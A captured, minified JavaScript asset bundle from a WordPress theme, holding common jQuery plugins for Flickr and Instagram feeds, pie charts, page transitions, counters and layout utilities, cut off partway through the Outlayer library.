var el=$(this),love_count_container=el.find('.plhg-love-count'),current_loves=love_count_container.text(),post_id=el.data('post-id'),user_id=el.data('user-id');var post_data={action:'plhg_process_post_love',post_id:post_id,user_id:user_id,plhg_nonce:plhg_script_vars.nonce};$.post(plhg_script_vars.ajaxurl,post_data,function(response){if(response.success===!0){el.addClass('plhg-loved');love_count_container.text(parseInt(current_loves)+1)}else{alert(plhg_script_vars.error_message);console.log(response)}})})},}
$(document).ready(function(){$.plhgMain=new $.plhgMain()})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978
body_size: 18809
content:
!function(t){var e=0;t.fn.scrolled=function(i,n){"function"==typeof i&&(n=i,i=300);var o="scrollTimer"+e++;this.scroll(function(){var e=t(this),r=e.data(o);r&&clearTimeout(r),r=setTimeout(function(){e.removeData(o),n.call(e[0])},i),e.data(o,r)})}}(jQuery),function(t){t.fn.jflickrfeed=function(e,i){var n=(e=t.extend(!0,{flickrbase:"http://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:!0,useTemplate:!0,itemTemplate:"",itemCallback:function(){}},e)).flickrbase+e.feedapi+"?",o=!0;for(var r in e.qstrings)o||(n+="&"),n+=r+"="+e.qstrings[r],o=!1;return t(this).each(function(){var o=t(this),r=this;t.getJSON(n,function(n){t.each(n.items,function(t,i){if(t<e.limit){if(e.cleanDescription){var n=/<p>(.*?)<\/p>/g,s=i.description;n.test(s)&&(i.description=s.match(n)[2],null!=i.description&&(i.description=i.description.replace("<p>","").replace("</p>","")))}if(i.image_s=i.media.m.replace("_m","_s"),i.image_t=i.media.m.replace("_m","_t"),i.image_m=i.media.m.replace("_m","_m"),i.image=i.media.m.replace("_m",""),i.image_b=i.media.m.replace("_m","_b"),delete i.media,e.useTemplate){var a=e.itemTemplate;for(var u in i){var c=new RegExp("{{"+u+"}}","g");a=a.replace(c,i[u])}o.append(a)}e.itemCallback.call(r,i)}}),t.isFunction(i)&&i.call(r,n)})})}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i,n){var o={init:function(e,i){var n=this;n.elem=i,n.$elem=t(i),n.api="https://api.instagram.com/v1",n.accessData=t.fn.spectragram.accessData,n.options=t.extend({},t.fn.spectragram.options,e)},getRecentMedia:function(t){var e=this,i="/users/"+t+"/media/recent/?"+e.accessData.clientID+"&access_token="+e.accessData.accessToken;e.fetch(i).done(function(t){e.display(t)})},getUserFeed:function(){var e=this,i="/users/search?q="+e.options.query+"&count="+e.options.max+"&client_id="+e.accessData.clientID;e.fetch(i).done(function(i){i.data.length?e.getRecentMedia(i.data[0].id):t.error("Spectagram.js - Error: the username "+e.options.query+" does not exist.")})},getPopular:function(){var t=this,e="/media/popular?client_id="+t.accessData.clientID+"&access_token="+t.accessData.accessToken;t.fetch(e).done(function(e){t.display(e)})},getRecentTagged:function(){var e=this,i="/tags/"+e.options.query+"/media/recent?client_id="+e.accessData.clientID+"&access_token="+e.accessData.accessToken;e.fetch(i).done(function(i){i.data.length?e.display(i):t.error("Spectagram.js - Error: the tag "+e.options.query+" does not have results.")})},fetch:function(e){var i=this.api+e;return t.ajax({type:"GET",dataType:"jsonp",cache:!1,url:i})},display:function(e){var i,n=this,o=n.options.size,r=n.options.max>=e.data.length?e.data.length:n.options.max;if(0===e.data.length)n.$elem.append(t(n.options.wrapEachWith).append(n.options.notFoundMsg));else for(var s=0;s<r;s++)i="small"==o?e.data[s].images.thumbnail.url:"medium"==o?e.data[s].images.low_resolution.url:e.data[s].images.standard_resolution.url,n.$elem.append("<a target='_blank' href='"+e.data[s].link+"'><img src='"+i+"'></img></a>")}};jQuery.fn.spectragram=function(e,i){jQuery.fn.spectragram.accessData.clientID?this.each(function(){var n=Object.create(o);return n.init(i,this),n[e]?n[e](this):void t.error("Method "+e+" does not exist on jQuery.spectragram")}):t.error("You must define an accessToken and a clientID on jQuery.spectragram")},jQuery.fn.spectragram.options={max:10,query:"coffee",size:"medium",wrapEachWith:"<li></li>"},jQuery.fn.spectragram.accessData={accessToken:null,clientID:null}}(jQuery,window,document),function(t){t.easyPieChart=function(e,i){var n,o,r,s,a,u,c,p,l=this;return this.el=e,this.$el=t(e),this.$el.data("easyPieChart",this),this.init=function(){var e,n;return l.options=t.extend({},t.easyPieChart.defaultOptions,i),e=parseInt(l.$el.data("percent"),10),l.percentage=0,l.canvas=t("<canvas width='"+l.options.size+"' height='"+l.options.size+"'></canvas>").get(0),l.$el.append(l.canvas),"undefined"!=typeof G_vmlCanvasManager&&null!==G_vmlCanvasManager&&G_vmlCanvasManager.initElement(l.canvas),l.ctx=l.canvas.getContext("2d"),window.devicePixelRatio>1&&(n=window.devicePixelRatio,t(l.canvas).css({width:l.options.size,height:l.options.size}),l.canvas.width*=n,l.canvas.height*=n,l.ctx.scale(n,n)),l.ctx.translate(l.options.size/2,l.options.size/2),l.ctx.rotate(l.options.rotate*Math.PI/180),l.$el.addClass("easyPieChart"),l.$el.css({width:l.options.size,height:l.options.size,lineHeight:l.options.size+"px"}),l.update(e),l},this.update=function(t){return t=parseFloat(t)||0,!1===l.options.animate?r(t):l.options.delay?(o(l.percentage,0),setTimeout(function(){return o(l.percentage,t)},l.options.delay)):o(l.percentage,t),l},c=function(){var t,e,i;for(l.ctx.fillStyle=l.options.scaleColor,l.ctx.lineWidth=1,i=[],t=e=0;e<=24;t=++e)i.push(n(t));return i},n=function(t){var e;e=t%6==0?0:.017*l.options.size,l.ctx.save(),l.ctx.rotate(t*Math.PI/12),l.ctx.fillRect(l.options.size/2-e,0,.05*-l.options.size+e,1),l.ctx.restore()},p=function(){var t;t=l.options.size/2-l.options.lineWidth/2,!1!==l.options.scaleColor&&(t-=.08*l.options.size),l.ctx.beginPath(),l.ctx.arc(0,0,t,0,2*Math.PI,!0),l.ctx.closePath(),l.ctx.strokeStyle=l.options.trackColor,l.ctx.lineWidth=l.options.lineWidth,l.ctx.stroke()},u=function(){!1!==l.options.scaleColor&&c(),!1!==l.options.trackColor&&p()},r=function(e){var i;u(),l.ctx.strokeStyle=t.isFunction(l.options.barColor)?l.options.barColor(e):l.options.barColor,l.ctx.lineCap=l.options.lineCap,l.ctx.lineWidth=l.options.lineWidth,i=l.options.size/2-l.options.lineWidth/2,!1!==l.options.scaleColor&&(i-=.08*l.options.size),l.ctx.save(),l.ctx.rotate(-Math.PI/2),l.ctx.beginPath(),l.ctx.arc(0,0,i,0,2*Math.PI*e/100,!1),l.ctx.stroke(),l.ctx.restore()},a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},o=function(t,e){var i,n;l.options.onStart.call(l),l.percentage=e,Date.now||(Date.now=function(){return+new Date}),n=Date.now(),i=function(){var o,c;return c=Math.min(Date.now()-n,l.options.animate),l.ctx.clearRect(-l.options.size/2,-l.options.size/2,l.options.size,l.options.size),u.call(l),o=[s(c,t,e-t,l.options.animate)],l.options.onStep.call(l,o),r.call(l,o),c>=l.options.animate?l.options.onStop.call(l,o,e):a(i)},a(i)},s=function(t,e,i,n){var o;return o=function(t){return Math.pow(t,2)},i/2*function(t){return t<1?o(t):2-o(t/2*-2+2)}(t/=n/2)+e},this.init()},t.easyPieChart.defaultOptions={barColor:"#ef1e25",trackColor:"#f2f2f2",scaleColor:"#dfe0e0",lineCap:"round",rotate:0,size:110,lineWidth:3,animate:!1,delay:!1,onStart:t.noop,onStop:t.noop,onStep:t.noop},t.fn.easyPieChart=function(e){return t.each(this,function(i,n){var o,r;if(!(o=t(n)).data("easyPieChart"))return r=t.extend({},e,o.data()),o.data("easyPieChart",new t.easyPieChart(n,r))})}}(jQuery),function(t){t.fn.appear=function(e,i){var n=t.extend({data:void 0,one:!0,accX:0,accY:0},i);return this.each(function(){var i=t(this);if(i.appeared=!1,e){var o=t(window),r=function(){if(i.is(":visible")){var t=o.scrollLeft(),e=o.scrollTop(),r=i.offset(),s=r.left,a=r.top,u=n.accX,c=n.accY,p=i.height(),l=o.height(),h=i.width(),d=o.width();a+p+c>=e&&a<=e+l+c&&s+h+u>=t&&s<=t+d+u?i.appeared||i.trigger("appear",n.data):i.appeared=!1}else i.appeared=!1},s=function(){if(i.appeared=!0,n.one){o.unbind("scroll",r);var s=t.inArray(r,t.fn.appear.checks);s>=0&&t.fn.appear.checks.splice(s,1)}e.apply(this,arguments)};n.one?i.one("appear",n.data,s):i.bind("appear",n.data,s),o.scroll(r),t.fn.appear.checks.push(r),r()}else i.trigger("appear",n.data)})},t.extend(t.fn.appear,{checks:[],timeout:null,checkAll:function(){var e=t.fn.appear.checks.length;if(e>0)for(;e--;)t.fn.appear.checks[e]()},run:function(){t.fn.appear.timeout&&clearTimeout(t.fn.appear.timeout),t.fn.appear.timeout=setTimeout(t.fn.appear.checkAll,20)}}),t.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(e,i){var n=t.fn[i];n&&(t.fn[i]=function(){var e=n.apply(this,arguments);return t.fn.appear.run(),e})})}(jQuery),function(t){"use strict";var e="animsition",i={init:function(n){return n=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingHtml:'<div class="css3-spinner-bounce1"></div><div class="css3-spinner-bounce2"></div><div class="css3-spinner-bounce3"></div>',unSupportCss:["animation-duration","-webkit-animation-duration","-o-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body"},n),i.supportCheck.call(this,n)?(i.optionCheck.call(this,n)&&i.addOverlay.call(this,n),n.loading&&i.addLoading.call(this,n),this.each(function(){var o=this,r=t(this),s=t(window);r.data(e)||(n=t.extend({},n),r.data(e,{options:n}),s.on("load."+e+" pageshow."+e,function(){i.pageIn.call(o)}),s.on("unload."+e,function(){}),t(n.linkElement).on("click."+e,function(e){e.preventDefault();var n=t(this);i.pageOut.call(o,n)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),console.log("Animsition does not support this browser."),i.destroy.call(this))},addOverlay:function(e){t(e.overlayParentElement).prepend('<div class="'+e.overlayClass+'"></div>')},addLoading:function(e){t(e.loadingParentElement).append('<div class="'+e.loadingClass+'">'+e.loadingHtml+"</div>")},removeLoading:function(){var i=t(this).data(e).options;t(i.loadingParentElement).children("."+i.loadingClass).fadeOut().remove()},supportCheck:function(e){var i=t(this),n=e.unSupportCss,o=n.length,r=!1;0===o&&(r=!0);for(var s=0;o>s;s++)if("string"==typeof i.css(n[s])){r=!0;break}return r},optionCheck:function(e){var i=t(this);return!(!e.overlay&&!i.data("animsition-overlay"))},animationCheck:function(i,n,o){var r=t(this).data(e).options,s=typeof i,a=!n&&"number"===s,u=n&&"string"===s&&i.length>0;return a||u?i=i:n&&o?i=r.inClass:!n&&o?i=r.inDuration:n&&!o?i=r.outClass:n||o||(i=r.outDuration),i},pageIn:function(){var n=this,o=t(this),r=o.data(e).options,s=o.data("animsition-in-duration"),a=o.data("animsition-in"),u=i.animationCheck.call(n,s,!1,!0),c=i.animationCheck.call(n,a,!0,!0),p=i.optionCheck.call(n,r);r.loading&&i.removeLoading.call(n),p?i.pageInOverlay.call(n,c,u):i.pageInBasic.call(n,c,u)},pageInBasic:function(e,i){var n=t(this);n.css({"animation-duration":i/1e3+"s"}).addClass(e).animateCallback(function(){n.removeClass(e).css({opacity:1})})},pageInOverlay:function(i,n){var o=t(this),r=o.data(e).options;o.css({opacity:1}),t(r.overlayParentElement).children("."+r.overlayClass).css({"animation-duration":n/1e3+"s"}).addClass(i)},pageOut:function(n){var o=this,r=t(this),s=r.data(e).options,a=n.data("animsition-out"),u=r.data("animsition-out"),c=n.data("animsition-out-duration"),p=r.data("animsition-out-duration"),l=a||u,h=c||p,d=i.animationCheck.call(o,l,!0,!1),f=i.animationCheck.call(o,h,!1,!1),m=i.optionCheck.call(o,s),y=n.attr("href");m?i.pageOutOverlay.call(o,d,f,y):i.pageOutBasic.call(o,d,f,y)},pageOutBasic:function(e,i,n){t(this).css({"animation-duration":i/1e3+"s"}).addClass(e).animateCallback(function(){location.href=n})},pageOutOverlay:function(n,o,r){var s=t(this),a=s.data(e).options,u=s.data("animsition-in"),c=i.animationCheck.call(this,u,!0,!0);t(a.overlayParentElement).children("."+a.overlayClass).css({"animation-duration":o/1e3+"s"}).removeClass(c).addClass(n).animateCallback(function(){s.css({opacity:0}),location.href=r})},destroy:function(){return this.each(function(){var i=t(this);t(window).unbind("."+e),i.css({opacity:1}).removeData(e)})}};t.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd mozAnimationEnd oAnimationEnd MSAnimationEnd";return this.each(function(){t(this).bind(i,function(){return t(this).unbind(i),e.call(this)})})},t.fn.animsition=function(n){return i[n]?i[n].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof n&&n?void t.error("Method "+n+" does not exist on jQuery."+e):i.init.apply(this,arguments)}}(jQuery),function(){var t=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function e(i){function n(){!t&&this._init&&this._init.apply(this,arguments)}var o=this.prototype;t=!0;var r=new this;for(var s in t=!1,i)r[s]="function"==typeof i[s]&&"function"==typeof o[s]?function(t,e){return function(){var i=this._super;this._super=function(e){return o[t].apply(this,e)};var n=e.apply(this,arguments);return this._super=i,n}}(s,i[s]):i[s];return n.prototype=r,n.prototype.constructor=n,n.extend=e,n}}(),function($){function camelCase(t){return t.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var t=camelCase(this.name);$[t]=this,$.fn[t]=function(e){var i=Array.prototype.slice.call(arguments,1);return $[t]._isNotChained(e,i)?$[t][e].apply($[t],[this[0]].concat(i)):this.each(function(){if("string"==typeof e){if("_"===e[0]||!$[t][e])throw"Unknown method: "+e;$[t][e].apply($[t],[this].concat(i))}else $[t]._attach(this,e)})}},setDefaults:function(t){$.extend(this.defaultOptions,t||{})},_isNotChained:function(t,e){return"option"===t&&(0===e.length||1===e.length&&"string"==typeof e[0])||$.inArray(t,this._getters)>-1},_attach:function(t,e){if(!(t=$(t)).hasClass(this._getMarker())){t.addClass(this._getMarker()),e=$.extend({},this.defaultOptions,this._getMetadata(t),e||{});var i=$.extend({name:this.name,elem:t,options:e},this._instSettings(t,e));t.data(this.name,i),this._postAttach(t,i),this.option(t,e)}},_instSettings:function(t,e){return{}},_postAttach:function(t,e){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||"";for(var g in f=f.replace(/'/g,'"'),f=f.replace(/([a-zA-Z0-9]+):/g,function(t,e,i){var n=f.substring(0,i).match(/"/g);return n&&n.length%2!=0?e+":":'"'+e+'":'}),f=$.parseJSON("{"+f+"}"),f){var h=f[g];"string"==typeof h&&h.match(/^new Date\((.*)\)$/)&&(f[g]=eval(h))}return f}catch(t){return{}}},_getInst:function(t){return $(t).data(this.name)||{}},option:function(t,e,i){var n=(t=$(t)).data(this.name);if(!e||"string"==typeof e&&null==i)return(o=(n||{}).options)&&e?o[e]:o;if(t.hasClass(this._getMarker())){var o=e||{};"string"==typeof e&&((o={})[e]=i),this._optionsChanged(t,n,o),$.extend(n.options,o)}},_optionsChanged:function(t,e,i){},destroy:function(t){(t=$(t)).hasClass(this._getMarker())&&(this._preDestroy(t,this._getInst(t)),t.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(t,e){}}),$.JQPlugin={createPlugin:function(t,e){"object"==typeof t&&(e=t,t="JQPlugin"),t=camelCase(t);var i=camelCase(e.name);JQClass.classes[i]=JQClass.classes[t].extend(e),new JQClass.classes[i]}}}(jQuery),function(t){t.fn.countTo=function(e){return e=e||{},t(this).each(function(){function i(t){var e=n.formatter.call(s,t,n);a.text(e)}var n=t.extend({},t.fn.countTo.defaults,{from:t(this).data("from"),to:t(this).data("to"),speed:t(this).data("speed"),refreshInterval:t(this).data("refresh-interval"),decimals:t(this).data("decimals")},e),o=Math.ceil(n.speed/n.refreshInterval),r=(n.to-n.from)/o,s=this,a=t(this),u=0,c=n.from,p=a.data("countTo")||{};a.data("countTo",p),p.interval&&clearInterval(p.interval),p.interval=setInterval(function(){u++,i(c+=r),"function"==typeof n.onUpdate&&n.onUpdate.call(s,c),u>=o&&(a.removeData("countTo"),clearInterval(p.interval),c=n.to,"function"==typeof n.onComplete&&n.onComplete.call(s,c))},n.refreshInterval),i(c)})},t.fn.countTo.defaults={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(t,e){return t.toFixed(e.decimals)},onUpdate:null,onComplete:null}}(jQuery),function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,u=this.length;u>a;a++){var c=this[a],p=t.data(c,e);if(p)if(t.isFunction(p[o])&&"_"!==o.charAt(0)){var l=p[o].apply(p,s);if(void 0!==l)return l}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(){"use strict";function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp)for(i in e={},n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i]);else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&((e={})[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(-1!==(n=e(r[o],i))&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r=this.getListenersAsObject(t);for(o in r)if(r.hasOwnProperty(o))for(n=r[o].length;n--;)!0===(i=r[o][n]).once&&this.removeListener(t,i.listener),i.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t,e){function i(t){var e=parseFloat(t);return-1===t.indexOf("%")&&!isNaN(e)&&e}function n(e){function n(){if(!p){p=!0;var n=t.getComputedStyle;if(a=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||o("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),u=e("boxSizing")){var r=document.createElement("div");r.style.width="200px",r.style.padding="1px 2px 3px 4px",r.style.borderStyle="solid",r.style.borderWidth="1px 2px 3px 4px",r.style[u]="border-box";var s=document.body||document.documentElement;s.appendChild(r);var l=a(r);c=200===i(l.width),s.removeChild(r)}}}function s(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var a,u,c,p=!1;return function(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=a(t);if("none"===e.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=r.length;i>e;e++)t[r[e]]=0;return t}();var o={};o.width=t.offsetWidth,o.height=t.offsetHeight;for(var p=o.isBorderBox=!(!u||!e[u]||"border-box"!==e[u]),l=0,h=r.length;h>l;l++){var d=r[l],f=e[d];f=s(t,f);var m=parseFloat(f);o[d]=isNaN(m)?0:m}var y=o.paddingLeft+o.paddingRight,g=o.paddingTop+o.paddingBottom,v=o.marginLeft+o.marginRight,_=o.marginTop+o.marginBottom,b=o.borderLeftWidth+o.borderRightWidth,C=o.borderTopWidth+o.borderBottomWidth,w=p&&c,x=i(e.width);!1!==x&&(o.width=x+(w?0:y+b));var I=i(e.height);return!1!==I&&(o.height=I+(w?0:g+C)),o.innerWidth=o.width-(y+b),o.innerHeight=o.height-(g+C),o.outerWidth=o.width+v,o.outerHeight=o.height+_,o}}}var o="undefined"==typeof console?function(){}:function(t){console.error(t)},r=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],n):"object"==typeof exports?module.exports=n(require("desandro-get-style-property")):t.getSize=n(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){(0,s[t])()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){"use strict";function e(t,e){return t[o](e)}function i(t){t.parentNode||document.createDocumentFragment().appendChild(t)}var n,o=function(){if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i]+"MatchesSelector";if(t[o])return o}}();if(o){var r=e(document.createElement("div"),"div");n=r?e:function(t,n){return i(t),e(t,n)}}else n=function(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1};"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return n}):"object"==typeof exports?module.exports=n:window.matchesSelector=n}(Element.prototype),function(t,e){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){var n={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},o=Object.prototype.toString;n.isArray=function(t){return"[object Array]"==o.call(t)},n.makeArray=function(t){var e=[];if(n.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,o=t.length;o>i;i++)e.push(t[i]);else e.push(t);return e},n.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},n.removeFrom=function(t,e){var i=n.indexOf(t,e);-1!=i&&t.splice(i,1)},n.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},n.setText=function(){var t;return function(e,i){e[t=t||(void 0!==document.documentElement.textContent?"textContent":"innerText")]=i}}(),n.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,e){for(var o=[],r=0,s=(t=n.makeArray(t)).length;s>r;r++){var a=t[r];if(n.isElement(a))if(e){i(a,e)&&o.push(a);for(var u=a.querySelectorAll(e),c=0,p=u.length;p>c;c++)o.push(u[c])}else o.push(a)}return o},n.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var r=t.console;return n.htmlInit=function(i,o){e(function(){for(var e=n.toDashed(o),s=document.querySelectorAll(".js-"+e),a="data-"+e+"-options",u=0,c=s.length;c>u;u++){var p,l=s[u],h=l.getAttribute(a);try{p=h&&JSON.parse(h)}catch(t){r&&r.error("Error parsing "+a+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+t);continue}var d=new i(l,p),f=t.jQuery;f&&f.data(l,o,d)}})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Outlayer={},t.Outlayer.Item=e(t,t.EventEmitter,t.getSize,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i,n,o){"use strict";function r(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var s=t.getComputedStyle,a=s?function(t){return s(t,null)}:function(t){return t.currentStyle},u=n("transition"),c=n("transform"),p=u&&c,l=!!n("perspective"),h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[u],d=["transform","transition","transitionDuration","transitionProperty"],f=function(){for(var t={},e=0,i=d.length;i>e;e++){var o=d[e],r=n(o);r&&r!==o&&(t[o]=r)}return t}();o.extend(r.prototype,e.prototype),r.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.getSize=function(){this.size=i(this.element)},r.prototype.css=function(t){var e=this.element.style;for(var i in t){e[f[i]||i]=t[i]}},r.prototype.getPosition=function(){var 